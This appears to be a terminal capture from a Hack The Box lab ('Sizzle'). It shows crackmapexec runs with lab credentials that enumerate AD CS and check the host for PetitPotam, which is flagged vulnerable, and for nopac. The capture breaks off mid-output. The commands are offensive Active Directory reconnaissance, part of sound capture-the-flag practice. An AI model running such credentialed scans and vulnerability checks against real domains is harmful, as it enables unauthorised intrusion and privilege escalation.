 ┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ crackmapexec ldap 10.10.10.103 -u amanda -p Ashare1972 -M adcs
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCA
L) (signing:True) (SMBv1:False)
LDAP 10.10.10.103 389 SIZZLE [+] HTB.LOCAL\amanda:Ashare1972
ADCS 10.10.10.103 389 SIZZLE [*] Starting LDAP search with search filter '(objectClass=pKIEn
rollmentService)'
ADCS Found PKI Enrollment Server: sizzle.HTB.LOCAL
ADCS Found CN: HTB-SIZZLE-CA
ADCS Found PKI Enrollment WebService: https://sizzle.htb.local/HTB-S
IZZLE-CA_CES_UsernamePassword/service.svc/CES
┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ crackmapexec smb 10.10.10.103 -u 'amanda' -p 'Ashare1972' -M zerologo
[21:23:27] ERROR Module not found: zerologo crackmapexec.py:194
┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ crackmapexec smb 10.10.10.103 -u 'amanda' -p 'Ashare1972' -M petitpotam
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCA
L) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda:Ashare1972
PETITPOT... 10.10.10.103 445 SIZZLE VULNERABLE
PETITPOT... 10.10.10.103 445 SIZZLE Next step: https://github.com/topotam/PetitPotam
┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ crackmapexec smb 10.10.10.103 -u 'amanda' -p 'Ashare1972' -M nopac
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCA
"note.txt" | 56 bytes | Plain text document